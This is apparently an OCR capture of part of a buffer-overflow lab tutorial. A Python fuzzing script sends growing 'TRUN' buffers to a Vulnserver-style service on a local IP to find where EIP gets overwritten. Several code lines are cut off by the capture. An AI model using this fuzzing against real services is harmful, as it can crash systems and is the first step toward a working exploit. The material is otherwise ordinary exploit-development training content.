
increments will allow us to narrow in on the memory address
where the over flow happens and overwrites EIP.
#!/usr/bin/python

import sys, socket

from time import sleep

buffer = "A" * 100

running = True

while running:

    try:

        #Trun command plus the "A"s

        payload = "TRUN /.:/" + buffer

        #Create socket object and connect to vulns
        s = socket.socket(socket.AF_INET, socket.S
        s.connect(('192.168.1.61',9999))

        print ("Sending payload size: {}\n".format